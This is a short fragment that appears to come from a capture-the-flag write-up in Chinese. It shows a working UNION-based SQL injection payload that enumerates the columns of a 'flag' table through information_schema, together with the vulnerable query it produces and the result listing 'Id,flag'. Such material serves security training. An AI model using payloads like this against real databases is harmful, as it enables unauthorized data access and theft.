 请输入要查询的ID号
om information_schema.columns where table_name = 'flag'),3,4 # 查询
your sql is :SELECT * FROM userinfo WHERE `Id` = '-1' union select 1,(select group_concat(column_name) from information_schema.columns where table_name = 'flag'),3,4 #'
id 姓名 邮箱 号码
1 Id,flag 3 4